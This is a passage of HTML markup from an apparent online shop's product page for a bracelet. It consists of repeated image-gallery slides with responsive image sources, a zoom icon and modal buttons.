//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264292614518">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68264246804854"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264246804854"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264246804854">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68264262828406"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264262828406"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264262828406">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68264271151478"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264271151478"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264271151478">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68264283406710"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264283406710"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264283406710">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68264307458422"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264307458422"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959&amp;width=990 990w, 